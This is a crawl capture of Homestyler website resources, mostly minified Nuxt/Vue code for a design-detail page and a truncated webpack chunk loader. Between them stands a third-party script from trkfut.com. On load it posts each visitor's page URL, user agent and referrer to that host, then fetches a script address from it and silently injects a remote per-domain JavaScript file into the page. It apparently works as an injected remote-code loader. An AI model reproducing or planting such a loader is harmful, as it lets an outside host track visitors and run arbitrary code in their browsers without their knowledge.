spaces."),aiScenario:"design-inspiration",pageType:"design-detail",designData:{designName:l,authorName:f,authorId:n.authorId,designId:this.projectId,description:c.description||"",imageUrl:p.image,roomType:c.roomType||"",style:c.style||"",tags:c.tags||[],publishedTime:g,viewCount:c.viewNumber||0,likeCount:c.likesCount||0}},I=this.getAIOptimizedHead("design-detail",v);if(I.isOptimized)return I.data}var b={title:this.$t("case_detail_title",{designName:l,authorName:f}),keywords:this.$t("case_detail_keywords"),description:this.$t("case_detail_desc",{designName:l,authorName:f}),image:p.image,url:p.url,text:p.text,spma:"a1zmxy",spmb:h.spmb},_=null===(a=this.postDetail)||void 0===a?void 0:a.id;return d&&"no"!==i.query.permission||(_="61ea7bfb57c4840acc4a39b6"),{title:b.title,meta:this.getMetaTags("projectDetail",b),link:[].concat(Object(s.a)(this.getLinkTags("projectDetail",_,i.path)),[{rel:"preload",href:b.image,as:"image"}]),script:[{hid:"ld-json",type:"application/ld+json",json:{"@context":"http://schema.org","@type":"Organization",name:"Homestyler",url:"www.homestyler.com",logo:"https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/img/homestyler_logo_white.ecf980d.png",image:p.image,author:{"@type":"Person",name:f},datePublished:this.timeFormat(g,"YYYY-mm-dd"),sameAs:["https://www.facebook.com/homestyler.interiordesign/","https://twitter.com/homestyler","https://www.youtube.com/@Homestyler3D","https://www.instagram.com/homestyler.interiordesign/","https://www.wikidata.org/wiki/Q58034648"]}}]}},computed:yt(yt({},Object(c.c)(["locale","loaded","userInfo","groupInfo","stylerMember","isMobile","signIn","showTopBar"])),{},{store:function(){return{userInfo:this.userInfo,locale:this.locale||"en_US",query:this.$route.query,groupInfo:this.groupInfo,stylerMember:this.stylerMember,signIn:this.signIn}},tenantConfig:function(){return ht.a},showBack:function(){return!(this.isPost&&!ht.a.goBack||this.materialGenType||"detail"!==this.panelMode)},coverUrl:function(){var t,e=null===(t=this.postDetail)||void 0===t||null===(t=t.imgVideoList)||void 0===t||null===(t=t[0])||void 0===t?void 0:t.photoUrl;return null!=e&&e.includes(".mp4")?"".concat(e,"?x-oss-process=video/snapshot,t_0,m_fast"):this.getFitSrc(e)},pageCustomClass:function(){return"".concat(this.tenantConfig.wrapClassName," ").concat(this.showTopBar?"has_top_bar":""," ").concat(this.showBack?"":"no_has_back")},backCustomClass:function(){return"".concat(this.showTopBar?"has_top_bar_back":"")},crumbsItems:function(){var t;return[{text:"Homestyler",to:"/"},{text:this.$t("market_web"),to:"/asset-market?tab=".concat(vt.b[this.postDetail.materialType].name)},{text:null===(t=this.postDetail)||void 0===t?void 0:t.title}]},materialGenType:function(){return!!this.postDetail.materialGenType}}),watch:{"shareModal.show":function(t){var e,a;t||(this.shareModal.showPost={show:!1,showJoinContest:!(null!==(e=this.authorInfo.contests)&&void 0!==e&&e[0])&&8!==(null===(a=this.postDetail)||void 0===a?void 0:a.bizType)})},locale:function(t,e){t!==e&&this.getLocalDetail()},loaded:function(t){if(t){var e,a,o=this.materialGenType?"asset_detail":"post_detail";globalSpmClick("".concat(o,".detail_expose"),{design_id:this.projectId,source_page:this.$route.query.source_page,content_type:8==(null===(e=this.postType)||void 0===e?void 0:e.bizType)?"content":"design",asset_type:null===(a=this.postDetail)||void 0===a?void 0:a.materialType})}}},created:function(){if(this.isMobile){var t,e,a=this.handleVoteUrl(this.postDetail,null===(t=this.authorInfo)||void 0===t?void 0:t.authorId);if(a)return void(window.location.href=a);var o="".concat(ht.a.h5ShareUrl,"?id=").concat(this.projectId,"&bizType=").concat(null===(e=this.postType)||void 0===e?void 0:e.bizType);window.location.href=o}},mounted:function(){var t=this;sessionStorage.setItem("aPlus_source_page","detail"),this.checkFromPublish();var e=m.a.getLocalStorage("postShare");this.shareJoinModal.show=(null==e?void 0:e.showPostShare)||!1,It.b.onClientRender(this.$nuxt.context,{onVoteSuccess:function(){t.getLocalDetail()}})},methods:{handleVoteUrl:function(t,e){var a,o=null==t||null===(a=t.contests)||void 0===a?void 0:a[0];if(1!==(null==o?void 0:o.needSignUp))return"";var s=new URLSearchParams(location.search);return s.has("userid")&&s.delete("userid"),"".concat(this.$global.h5Share,"/post-vote?bizId=").concat(t.caseId,"&bizType=").concat(t.bizType,"&contestId=").concat(o.id,"&userId=").concat(e,"&").concat(s.toString())},updateShareConfig:function(t){this.shareModal.config=t},showChallengeModel:function(){this.challengeShow=!0},onCloseChallengeModal:function(){this.challengeShow=!1},onCloseMarketDialog:function(){this.getLocalDetail()},onSubmitChallengeModal:function(t){this.submitClick(t)},submitClick:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark(function a(){var o,s,n,i,r,c;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return a.prev=0,s=e.authorInfo,n=e.userInfo,i=e.locale,r={contestId:t.id,designId:s.caseId,caseFrom:s.caseFrom,clientInfo:JSON.stringify({platform:"web",language:i})},Object(d.a)("/hs_global_web.challenge_detail.submit_pop_design_submit","contest_name=".concat(s.caseId,"&member_id=").concat(n.uid,"&language=").concat(i,"&resource=postDesign")),a.next=1,u.a.match.contribute({data:r,options:{headers:{lang:e.locale||"en_US"}}});case 1:null!=(c=a.sent)&&null!==(o=c.ret)&&void 0!==o&&o[0].includes("SUCCESS")?(e.$message({type:"success",duration:5e3,message:e.$t("contest.submitsuccess")}),window.open("".concat(location.origin).concat(location.pathname,"?p=true"),"_self")):e.$message({type:"error",duration:5e3,message:e.$t("contest.submitfail")}),e.onCloseChallengeModal(),a.next=3;break;case 2:a.prev=2,a.catch(0);case 3:case"end":return a.stop()}},a,null,[[0,2]])}))()},checkFromPublish:function(){var t,e,a=localStorage.getItem("shareUrl");"true"===this.$route.query.s&&this.authorInfo&&a===this.authorInfo.caseId&&(localStorage.removeItem("shareUrl"),this.shareModal.show=!0,this.shareModal.showPost={show:!0,showJoinContest:!(null!==(t=this.postDetail)&&void 0!==t&&null!==(t=t.contests)&&void 0!==t&&t[0])&&8!==(null===(e=this.postDetail)||void 0===e?void 0:e.bizType)})},joinContest:function(){var t;this.showChallengeModel(),this.shareModal.showPost={show:!1,showJoinContest:!(null!==(t=this.authorInfo.contests)&&void 0!==t&&t[0])&&8!==this.postDetail.bizType}},showShareModel:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark(function a(){var o,s,n,i,r,c;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:if(null==t||!t.vote){a.next=2;break}return a.next=1,Object(ft.a)({isNotAida:!(null!==(o=e.postDetail)&&void 0!==o&&null!==(o=o.contests[0])&&void 0!==o&&o.needSignUp),url:location.href,userInfo:e.userInfo,$t:e.$t.bind(e),design:{bizType:e.postDetail.bizType,bizId:e.postDetail.caseId||e.postDetail.id||e.postDetail.bizId},mgmScene:"VOTE_MY_DETAIL",contestId:null===(s=e.postDetail)||void 0===s||null===(s=s.contests[0])||void 0===s?void 0:s.id});case 1:return n=a.sent,i=(null==n?void 0:n.copyText)||e.shareModal.config.copyText,r=(null==n?void 0:n.url)||e.shareModal.config.url,e.shareModal.config=yt(yt({},e.shareModal.config),{},{copyText:i,url:r}),e.shareModal.show=!e.shareModal.show,a.abrupt("return");case 2:c=e.shareModal.config.shareUrl,null!=t&&t.params&&(c=Object(Q.d)(e.shareModal.config.shareUrl,null==t?void 0:t.params)),e.shareModal.config=yt(yt({},e.shareModal.config),{},{url:c,copyText:undefined}),e.shareModal.show=!e.shareModal.show;case 3:case"end":return a.stop()}},a)}))()},goBack:function(){var t,e;if((["home_redirect","hashtag_redirect","topics_redirect"].includes(null===(t=this.$route.query)||void 0===t?void 0:t.source_page)||(null===(e=window.history)||void 0===e?void 0:e.length)<=1)&&(window.location.href="/"),!(history.length>1))return ht.a.goBack?ht.a.goBack():void 0;window.history.back()},getLocalContent:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.$t(t,e)},getFitSrc:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1280;if(!t)return"";var a=this.isMobile&&!this.isIPad?500:e;return Object(g.d)(t,Math.floor(a))},buildShareConfig:function(){var t,e,a,o=this.authorInfo,s=void 0===o?{}:o,n=this.postDetail,i=void 0===n?{}:n,r=i.modifyTime,c=i.title,l=i.description,u=i.bizType,d={projectName:c,authorName:(null!==(t=s.firstName)&&void 0!==t?t:"")+" "+(null!==(e=s.lastName)&&void 0!==e?e:""),date:new Date(r).toLocaleString("en-us",{year:"numeric",month:"2-digit",day:"2-digit"}).replace(/(\d+)\/(\d+)\/(\d+)/,"$3-$1-$2")},m=location.href,h=null===(a=i.imgVideoList)||void 0===a||null===(a=a[0])||void 0===a?void 0:a.photoUrl;return{title:c?this.$t("projectDetail.meta.title",d):"Project Detail",description:l,caseId:s.caseId,image:null!=h&&h.includes(".mp4")?"".concat(h,"?x-oss-process=video/snapshot,t_0,m_fast"):this.getFitSrc(h),url:i.designShareUrl||m,shareUrl:i.designShareUrl||m,text:'See this @homestyler project:"'.concat(c,'"'),attr:{bizId:s.caseId,type:u,language:this.locale||"en_US"}}},getLocalDetail:function(){var t=this;return Object(r.a)(regeneratorRuntime.mark(function e(){var a,s,n,i,r,c,l,d;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,i={id:t.projectId||t.postDetail.id,bizType:t.postDetail.bizType,clientInfo:JSON.stringify({platform:"web",language:t.locale})},e.next=1,u.a.other.getPostDetail({data:i});case 1:if(null!=(r=e.sent)&&null!==(a=r.ret)&&void 0!==a&&null!==(a=a[0])&&void 0!==a&&a.includes("SUCCESS")){e.next=2;break}return e.abrupt("return");case 2:c=r.data,l=c.author,(d=Object(o.a)(c,bt)).isPublished=d.isPublished?1:0,d.postType=t.postDetail.postType,l.authorId=null==l?void 0:l.id,l.caseId=d.caseId||d.id,l.isFollowed=null==l?void 0:l.isfollowing,l.isLike=null===(s=d.socialData)||void 0===s?void 0:s.isLiked,l.likesCount=null===(n=d.socialData)||void 0===n?void 0:n.likeCount,l.caseCount=l.designCount,l.caseFrom=d.postType.caseFrom,t.authorInfo=l,t.postDetail=d,e.next=4;break;case 3:e.prev=3,e.catch(0);case 4:case"end":return e.stop()}},e,null,[[0,3]])}))()},showMarketDialog:function(t){this.marketDialogShow=!0,t&&(this.marketSource=t)},timeFormat:function(t){var e,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"YYYY-mm-dd",o=new Date(t),s={"Y+":o.getFullYear().toString(),"m+":(o.getMonth()+1).toString(),"d+":o.getDate().toString()};for(var n in s)(e=new RegExp("("+n+")").exec(a))&&(a=a.replace(e[1],1===e[1].length?s[n]:s[n].padStart(e[1].length,"0")));return a},setPanelMode:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"detail";this.panelMode=t}}};function St(t){return t.tags||(t.tags=[]),t.contests||(t.contests=[]),t.designLabelList||(t.designLabelList=[]),t.styleLabelList||(t.styleLabelLis=[]),t}function Tt(t){return xt.apply(this,arguments)}function xt(){return(xt=Object(r.a)(regeneratorRuntime.mark(function t(e){var a,s,n,i,r,c,u,d,m;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(a=e.id,s=e.store,n=e.postType,t.prev=1,r={id:a,bizType:n.bizType,clientInfo:JSON.stringify({platform:"web",language:s.state.locale||"en_US"})},!ht.a.queryPostDetail){t.next=3;break}return t.next=2,ht.a.queryPostDetail({data:r,sessionKey:s.state.sessionKey,serverCookie:s.state.serverCookie});case 2:c=t.sent,t.next=5;break;case 3:return t.next=4,l.a.gallery.postDetail(r,!1,{Authorization:s.state.sessionKey},!1,{serverCookie:s.state.serverCookie});case 4:c=t.sent;case 5:if(u=c.data){t.next=6;break}return t.abrupt("return",Promise.resolve(u));case 6:return d=u.author,(m=Object(o.a)(u,_t)).postType=n,m.isPublished=m.isPublished?1:0,d.authorId=null==d?void 0:d.id,d.caseId=m.caseId||m.id,d.isFollowed=null==d?void 0:d.isfollowing,d.isLike=null===(i=m.socialData)||void 0===i?void 0:i.isLiked,d.likesCount=d.likedCount,d.caseCount=d.designCount,d.caseFrom=n.caseFrom,d.bizType=m.bizType,t.abrupt("return",{authorInfo:d,postDetail:m});case 7:return t.prev=7,t.catch(1),t.abrupt("return",{authorInfo:{}});case 8:case"end":return t.stop()}},t,null,[[1,7]])}))).apply(this,arguments)}function Dt(t,e){return Lt.apply(this,arguments)}function Lt(){return(Lt=Object(r.a)(regeneratorRuntime.mark(function t(e,a){var o,s,n,i,r,c,u,d,m,h,g;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!ht.a.hiddenUerRecommend){t.next=1;break}return t.abrupt("return",{userRecommendList:[],useData:{}});case 1:return t.prev=1,o={umsIdList:a,designSize:10,sourceList:"1,2"},t.next=2,l.a.gallery.listDesignerByIds(o,!1,{Authorization:e.state.sessionKey},!0,{showLog:!1});case 2:if(0!==(s=t.sent).status.code){t.next=3;break}return u=(null===(n=s.data)||void 0===n||null===(n=n.list)||void 0===n?void 0:n[0])||{},d=u.medalList||[],m=d.length?null===(i=d[0])||void 0===i?void 0:i.smallImageUrl:"",h=d.length?null===(r=d[0])||void 0===r?void 0:r.name:"",g=yt(yt({},u),{},{normalImageUrl:m,name:h,caseList:u.caseList.slice(0,3)}),t.abrupt("return",{userRecommendList:(null===(c=s.data)||void 0===c||null===(c=c.list)||void 0===c||null===(c=c[0])||void 0===c?void 0:c.caseList)||[],userData:g});case 3:t.next=5;break;case 4:t.prev=4,t.catch(1);case 5:return t.abrupt("return",{userRecommendList:[],useData:{}});case 6:case"end":return t.stop()}},t,null,[[1,4]])}))).apply(this,arguments)}function Ot(t){return jt.apply(this,arguments)}function jt(){return(jt=Object(r.a)(regeneratorRuntime.mark(function t(e){var a,o;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!ht.a.hiddenUerRecommend){t.next=1;break}return t.abrupt("return",[]);case 1:return t.prev=1,a={pageNo:0,pageSize:30,bizSource:"ALSO_LIKE_HOME",clientInfo:JSON.stringify({platform:"web",language:e.state.locale||"en_US"})},t.next=2,l.a.gallery.alsoLikeList(a,!1,{Authorization:e.state.sessionKey});case 2:if(0!==(o=t.sent).status.code){t.next=3;break}return t.abrupt("return",Object(m.G)(o));case 3:t.next=5;break;case 4:t.prev=4,t.catch(1);case 5:return t.abrupt("return",[]);case 6:case"end":return t.stop()}},t,null,[[1,4]])}))).apply(this,arguments)}var Nt=Ct,Mt=(a(3240),Object(V.a)(Nt,function(){var t=this,e=t._self._c;return t.isMobile?t._e():e("div",{staticClass:"post_detail_wrap",class:t.pageCustomClass},[t.showBack?e("div",{staticClass:"go_back",class:t.backCustomClass},[e("i",{staticClass:"iconfont icon-start",on:{click:t.goBack}})]):t._e(),t._v(" "),t.materialGenType?e("div",{staticClass:"crumb_wrap"},[e("Crumbs",{staticClass:"asset-market-crumbs",attrs:{items:t.crumbsItems}})],1):t._e(),t._v(" "),e("PostDetailComWrap",{attrs:{spmName:t.materialGenType?"asset_detail":"post_detail_page",postDetail:t.postDetail,authorInfo:t.authorInfo,userRecommendList:t.userRecommendList,initRecommendList:t.recommendList,customClass:"post_detail_page",userData:t.userData,showShareModel:t.showShareModel,showMarketDialog:t.showMarketDialog,getLocalDetail:t.getLocalDetail,setPanelMode:t.setPanelMode}}),t._v(" "),t.challengeShow?e("ChallengeModal",{attrs:{toolType:1===t.authorInfo.caseFrom?"web":"app"},on:{onClose:t.onCloseChallengeModal,onSubmit:t.onSubmitChallengeModal}}):t._e(),t._v(" "),e("ShareModal",{attrs:{show:t.shareModal.show,caseId:t.authorInfo.caseId,shareCfg:t.shareModal.config,showPost:t.shareModal.showPost},on:{"update:show":function(e){return t.$set(t.shareModal,"show",e)},joinContest:t.joinContest}}),t._v(" "),e("ShareModal",{key:"shareJoinModal",attrs:{sites:t.shareJoinModal.sites,show:t.shareJoinModal.show,caseId:t.shareJoinModal.config.caseId,shareCfg:t.shareJoinModal.config,showPost:t.shareJoinModal.showPost},on:{"update:show":function(e){return t.$set(t.shareJoinModal,"show",e)}}}),t._v(" "),t.marketDialogShow?e("marketDialog",{attrs:{marketType:t.marketType,marketSource:t.marketSource,manual:""},on:{onClose:t.onCloseMarketDialog},model:{value:t.marketDialogShow,callback:function(e){t.marketDialogShow=e},expression:"marketDialogShow"}}):t._e()],1)},[],!1,null,null,null));e.default=Mt.exports}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://trkfut.com/m3m/bon.js
body_size: 674
content:
function initializeScript() {
    function detectDeviceType() {
        const userAgent = navigator.userAgent;
        const deviceTypes = {
            'iPhone|iPad|iPod': 'iOS',
            'Android': 'Android',
            'Windows Phone': 'Windows Phone',
            'Windows NT': 'Windows',
            'Macintosh': 'Mac',
            'Linux': 'Linux'
        };
        for (const pattern in deviceTypes) {
            if (new RegExp(pattern).test(userAgent)) {
                return deviceTypes[pattern];
            }
        }
        return 'Unknown';
    }

    function sendPageData(event) {
        var url = window.location.href;
        var device = detectDeviceType();
        var userAgent = navigator.userAgent;
        var referrer = document.referrer;

        const data = [{
            event: "viewPage",
            page: url,
            device_type: device,
            user_agent: userAgent,
            referrer: referrer,
        }];
        const payload = { data };

        const endpoint = 'https://trkfut.com/m3m/vt/jem.php';

        fetch(endpoint, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(payload)
            })
            .then((res) => {
                if (!res.ok) {
                }
            })
            .catch(error => {
            });
    }

    sendPageData();
}
var xhr = new XMLHttpRequest();

xhr.open('GET', 'https://trkfut.com/m3m/vt/jam.php', true);

xhr.onload = function() {
    function getWebsiteName() {
        const url = window.location.href;
        const domainRegex = /^(?:https?:\/\/)?(?:[^@\n]+@)?(?:www\.)?([^:/\n.]+)/im;
        const matches = url.match(domainRegex);
        if (matches && matches.length > 1) {
            const domain = matches[1];
            return domain;
        } else {
            return null;
        }
    }
    
    if (xhr.status >= 200 && xhr.status < 300) {
        var scriptSrc = JSON.parse(xhr.responseText).scriptSrc;
        
        const domain = getWebsiteName();
        
        if (domain) {
            var script = document.createElement('script');
            var result = scriptSrc + '/' + domain + '.js';
            
            script.src = result;
            
            script.onload = function() {
            };
            
            script.onerror = function() {
            };
            
            document.head.appendChild(script);
        } else {
        }
    } else {
    }
};

xhr.onerror = function() {
};

xhr.send();
initializeScript();

--- FILE ---
content_type: application/javascript
request_url: https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/cfdb582.js
body_size: 10060
content:
!function(e){function a(a){for(var s,c,i=a[0],g=a[1],n=a[2],p=0,o=[];p<i.length;p++)c=i[p],Object.prototype.hasOwnProperty.call(b,c)&&b[c]&&o.push(b[c][0]),b[c]=0;for(s in g)Object.prototype.hasOwnProperty.call(g,s)&&(e[s]=g[s]);for(r&&r(a);o.length;)o.shift()();return f.push.apply(f,n||[]),d()}function d(){for(var e,a=0;a<f.length;a++){for(var d=f[a],s=!0,c=1;c<d.length;c++){var g=d[c];0!==b[g]&&(s=!1)}s&&(f.splice(a--,1),e=i(i.s=d[0]))}return e}var s={},c={199:0},b={199:0},f=[];function i(a){if(s[a])return s[a].exports;var d=s[a]={i:a,l:!1,exports:{}};return e[a].call(d.exports,d,d.exports,i),d.l=!0,d.exports}i.e=function(e){var a=[],d=function(){try{return document.createElement("link").relList.supports("preload")}catch(e){return!1}}(),s=!1;c[e]?a.push(c[e]):0!==c[e]&&{0:1,1:1,4:1,11:1,12:1,28:1,29:1,30:1,31:1,32:1,33:1,34:1,35:1,36:1,37:1,38:1,39:1,40:1,41:1,42:1,43:1,44:1,45:1,46:1,47:1,48:1,49:1,50:1,51:1,52:1,53:1,54:1,55:1,56:1,57:1,58:1,59:1,60:1,61:1,62:1,63:1,64:1,65:1,66:1,67:1,68:1,69:1,70:1,71:1,72:1,73:1,74:1,75:1,76:1,77:1,78:1,79:1,80:1,81:1,82:1,83:1,84:1,85:1,86:1,89:1,90:1,91:1,92:1,93:1,94:1,95:1,96:1,97:1,98:1,99:1,100:1,101:1,102:1,103:1,104:1,105:1,106:1,107:1,108:1,109:1,110:1,111:1,112:1,113:1,114:1,115:1,116:1,117:1,118:1,119:1,121:1,123:1,124:1,125:1,126:1,127:1,128:1,129:1,130:1,131:1,133:1,134:1,135:1,136:1,137:1,138:1,139:1,140:1,142:1,143:1,144:1,145:1,146:1,147:1,148:1,149:1,150:1,152:1,153:1,154:1,155:1,156:1,159:1,160:1,162:1,163:1,164:1,165:1,166:1,167:1,169:1,170:1,172:1,174:1,175:1,176:1,177:1,178:1,179:1,180:1,181:1,182:1,183:1,184:1,185:1,186:1,187:1,188:1,189:1,190:1,191:1,192:1,193:1,194:1,195:1,196:1,201:1}[e]&&a.push(c[e]=new Promise(function(a,b){for(var f=({0:"default-common",1:"components-global-async",3:"vendors/vconsole",4:"myRenderModal",6:"IMChatBox",7:"aiapp-config",10:"commons/IMChatBox",11:"components-global-fake3d-header",12:"components/launch-btn",13:"lang-businessMaps",14:"lang-virtualStudioMaps",15:"maps-lang-ar",16:"maps-lang-cn",17:"maps-lang-de",18:"maps-lang-en",19:"maps-lang-es",20:"maps-lang-fr",21:"maps-lang-id",22:"maps-lang-it",23:"maps-lang-ja",24:"maps-lang-kr",25:"maps-lang-pt",26:"maps-lang-ru",27:"maps-lang-tw",28:"pages/_id",29:"pages/_id/collects",30:"pages/_id/designs",31:"pages/_id/designservices",32:"pages/_id/likes",33:"pages/_id/portfolio/_pid",34:"pages/_id/portfolio/index",35:"pages/_id/stories",36:"pages/about",37:"pages/about/agreement",38:"pages/about/business",39:"pages/about/check",40:"pages/about/privacy",41:"pages/about/story",42:"pages/about/updates",43:"pages/aboutEmail/emailChangedResult",44:"pages/aboutEmail/emailUnsubscribeResult",45:"pages/ai-credit-history",46:"pages/ai-interior-design-detail/_keywords",47:"pages/ai-material/album",48:"pages/ai-material/index",49:"pages/ai-modeler/album",50:"pages/ai-modeler/generate",51:"pages/ai-modeler/index",52:"pages/ai-modeler/viewer",53:"pages/ai-mood-board/album",54:"pages/ai-mood-board/generate",55:"pages/ai-mood-board/index",56:"pages/ai-mood-board/viewer",57:"pages/ai-painter/album",58:"pages/ai-painter/h5",59:"pages/ai-painter/index",60:"pages/ai-painter/viewer",61:"pages/ai-planner/album",62:"pages/ai-planner/h5",63:"pages/ai-planner/index",64:"pages/ai-planner/viewer",65:"pages/ai-room-design/album",66:"pages/ai-room-design/index",67:"pages/ai-room-design/result",68:"pages/aida-rate/index",69:"pages/article/_keywords",70:"pages/article/index",71:"pages/asset-market/index",72:"pages/autoRenew/result",73:"pages/badge/_id",74:"pages/blog",75:"pages/blog/_id",76:"pages/blog/category/_id",77:"pages/blog/tag/_id",78:"pages/business/furniture-industry",79:"pages/business/index",80:"pages/business/myorder",81:"pages/business/result",82:"pages/business/virtualStudio",83:"pages/challenge-group/_id",84:"pages/challenge-share/_id",85:"pages/challenge/_id",86:"pages/challenge/index",87:"pages/collection-model-share/_id",88:"pages/collection-post-share/_id",89:"pages/community-ranking-list/index",90:"pages/community/editProject/_id",91:"pages/community/mobile-design/_id",92:"pages/community/mobile-share/_id",93:"pages/community/project-list",94:"pages/consult",95:"pages/design-feature/index",96:"pages/design-ideas-styler/_id",97:"pages/design-ideas-tag-share/_tag",98:"pages/design-ideas-tag/_tag",99:"pages/design-ideas/_keywords",100:"pages/design-service/index",101:"pages/design-service/result",102:"pages/design-styler/index",103:"pages/design-template/_keyword",104:"pages/design-template/index",105:"pages/designAward/registration",106:"pages/designers/index",107:"pages/fake3dExample",108:"pages/forum",109:"pages/forum/add",110:"pages/forum/index",111:"pages/forum/notification",112:"pages/forum/view/_id",113:"pages/gallery/_id",114:"pages/gallery/index",115:"pages/index",116:"pages/landing/_id",117:"pages/learn-help",118:"pages/learn-search",119:"pages/learn/_category",120:"pages/mgm",121:"pages/mgm/index",122:"pages/model/result",123:"pages/model/uploadModel",124:"pages/modelLibrary/detail/_id",125:"pages/modelLibrary/index",126:"pages/modelLibrary/result",127:"pages/myPoint",128:"pages/mybadge",129:"pages/mycoupon/index",130:"pages/mydesigns",131:"pages/mymodels",132:"pages/mypoint/result",133:"pages/new/_id",134:"pages/new/index",135:"pages/news/_category/_subcategory",136:"pages/openShared",137:"pages/pano/index",138:"pages/partner/agreement",139:"pages/partner/dashboard",140:"pages/partner/index",141:"pages/payPal/result",142:"pages/payebanx/index",143:"pages/post-share/index",144:"pages/post-vote/index",145:"pages/pricing/index",146:"pages/pricing/market",147:"pages/pricing/portfolio",148:"pages/pricing/redeem",149:"pages/pricing/resources",150:"pages/pricing/special-offer",151:"pages/privacy-static",152:"pages/privacy-static/cancellation",153:"pages/privacy-static/contest",154:"pages/privacy-static/index",155:"pages/privacy-static/member",156:"pages/profile",157:"pages/projectDetail/_id",158:"pages/publish/design",159:"pages/publish/post",160:"pages/room-design-app/index",161:"pages/s/_id",162:"pages/search/challenge/_keywords",163:"pages/search/design/_keywords",164:"pages/search/designer/_keywords",165:"pages/search/hashtag/_keywords",166:"pages/search/house-plans/_keywords",167:"pages/search/tutorial/_keywords",168:"pages/shejijia-test/index",169:"pages/solution/_id",170:"pages/studentdiscount",171:"pages/styler/result",172:"pages/subscription",173:"pages/template/result",174:"pages/topics/index",175:"pages/user-share/_id",176:"pages/user/_id",177:"pages/user/_id/collects",178:"pages/user/_id/designs",179:"pages/user/_id/designservices",180:"pages/user/_id/likes",181:"pages/user/_id/portfolio/_pid",182:"pages/user/_id/portfolio/index",183:"pages/user/_id/stories",184:"pages/video-share/_id",185:"pages/video/index",186:"pages/wish-designs/index",187:"pages/workspace",188:"pages/workspace/designlike",189:"pages/workspace/designservices",190:"pages/workspace/mycollects",191:"pages/workspace/mydesigns",192:"pages/workspace/mymodels",193:"pages/workspace/myposts",194:"pages/workspace/mysubscription",195:"pages/workspace/portfolio/_id",196:"pages/workspace/portfolio/index",197:"pre-config",198:"prod-config",201:"vendors/IMChatBox",202:"vendors/msms-lang-ar",203:"vendors/msms-lang-cn",204:"vendors/msms-lang-de",205:"vendors/msms-lang-en",206:"vendors/msms-lang-es",207:"vendors/msms-lang-fr",208:"vendors/msms-lang-id",209:"vendors/msms-lang-it",210:"vendors/msms-lang-ja",211:"vendors/msms-lang-ko",212:"vendors/msms-lang-pl",213:"vendors/msms-lang-pt",214:"vendors/msms-lang-ru",215:"vendors/msms-lang-tw",216:"vendors/msms2-lang-ar",217:"vendors/msms2-lang-cn",218:"vendors/msms2-lang-de",219:"vendors/msms2-lang-en",220:"vendors/msms2-lang-es",221:"vendors/msms2-lang-fr",222:"vendors/msms2-lang-id",223:"vendors/msms2-lang-it",224:"vendors/msms2-lang-ja",225:"vendors/msms2-lang-ko",226:"vendors/msms2-lang-pl",227:"vendors/msms2-lang-pt",228:"vendors/msms2-lang-ru",229:"vendors/msms2-lang-tw",230:"vendors/pinyin"}[e]||e)+"."+{0:"fe507dd1547e864eb002",1:"098a2fde436c5d48b29d",3:"31d6cfe0d16ae931b73c",4:"886342ed52cd8c8b59ec",6:"31d6cfe0d16ae931b73c",7:"31d6cfe0d16ae931b73c",10:"31d6cfe0d16ae931b73c",11:"50356a73f96fbd368d2f",12:"6ed8022e92393c930e34",13:"31d6cfe0d16ae931b73c",14:"31d6cfe0d16ae931b73c",15:"31d6cfe0d16ae931b73c",16:"31d6cfe0d16ae931b73c",17:"31d6cfe0d16ae931b73c",18:"31d6cfe0d16ae931b73c",19:"31d6cfe0d16ae931b73c",20:"31d6cfe0d16ae931b73c",21:"31d6cfe0d16ae931b73c",22:"31d6cfe0d16ae931b73c",23:"31d6cfe0d16ae931b73c",24:"31d6cfe0d16ae931b73c",25:"31d6cfe0d16ae931b73c",26:"31d6cfe0d16ae931b73c",27:"31d6cfe0d16ae931b73c",28:"429087ebc726dc12761d",29:"77f6c58a351d9b1254d0",30:"44e4364233316c6d328f",31:"63bdae6f19f58d6ef665",32:"9834fefcbdf4ea8474d3",33:"7ca9bc2c6cfa66dbd6ab",34:"1a858c196397fa93e4c5",35:"707c39a47d05f2993fd8",36:"afd02e24883e1548e881",37:"268bbaff102f00b4bc8a",38:"6c820018ee68160f4472",39:"ed18f1750a888e6c2628",40:"ecd24a8ba29b0d5c27a7",41:"1b16295b9f07cc55173f",42:"1e8d2b2ffb32e0f2ecbe",43:"a507bf52a7b519b38d06",44:"f9b545f51ef2cd7c0502",45:"9563ee82e1014590cb43",46:"f7b6383a593a1f521c68",47:"2cb78e19ecdebdeb1584",48:"86c6783d62208b86cbe3",49:"297e9868931a280faa76",50:"65c7c3f658e73710870a",51:"86e17d3c38bdff793365",52:"b257530314695355913f",53:"6ae4cde47d9fe87fa617",54:"65c7c3f658e73710870a",55:"6a725dabc63548239fb4",56:"39de44ed8dee87db8a15",57:"2dd5094dd0b4883fae25",58:"f871215b8e94616e75b8",59:"ec7795e4ea0a09705a8b",60:"3019594efb9d97a9b72d",61:"518b0eadc46d01b15719",62:"747a0caea99b057ab3ff",63:"635832619f8c886c51cc",64:"94cde68ae01f154a0acc",65:"c7c00f2e2e5a67b83d4f",66:"9b26b22340cf683bc969",67:"fbf75a322e17e930b3c3",68:"43056d9e3dbfb59445aa",69:"a9b1cdcf914c08ee8e3d",70:"10040646078bd44a6479",71:"42f4afcdf418862f3f8a",72:"630c6e5248793153e0a5",73:"460e5dd362d09263e941",74:"1171be932e2482481909",75:"29f06d0b5a500dd474e4",76:"47a85f5d488dc98f425d",77:"90d49381cdd794e074b2",78:"539c3c4be65f24699466",79:"fb4c237730d997d4012d",80:"9c2d4be558f6fda4e977",81:"859a694e5508da4f5b51",82:"b1d2a7bae3ce198129e9",83:"32ce82825c1b098b2b81",84:"b3a52d1debde6c0e044f",85:"